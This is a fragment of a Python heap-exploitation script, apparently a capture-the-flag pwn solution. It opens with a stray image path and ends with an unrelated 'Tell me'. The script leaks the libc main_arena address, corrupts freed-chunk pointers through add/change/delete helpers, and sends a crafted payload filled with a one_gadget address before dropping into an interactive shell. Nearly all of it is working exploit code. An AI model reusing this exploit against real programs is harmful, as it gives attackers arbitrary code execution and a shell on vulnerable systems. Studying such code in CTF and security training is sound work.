
buf_end=main_arena-0x200

print('main arena : '+hex(main_arena))

change(8,p64(0)[:7],p64(main_arena+88)*2)

add('bbb','bbb')

add('bbb','bbb')

delete(2)

change(2,p64(buf_end-0x10)[:7],p64(0))

add('ccc','ccc')

print(hex(libc+one[3]))

pl='\x00'*5

pl+=p64(main_arena+0x1c70)+p64(0xffffffffffffffff)

pl+=p64(0)

pl+=p64(main_arena-0x160)+p64(0)*3

pl+=p64(0xffffffff)+p64(0)*2

pl+=p64(main_arena-0x160)

pl+=p64(0)*2

pl+=p64(libc+one[3])*16

pause()

p.sendline(pl)

p.interactive()
Tell me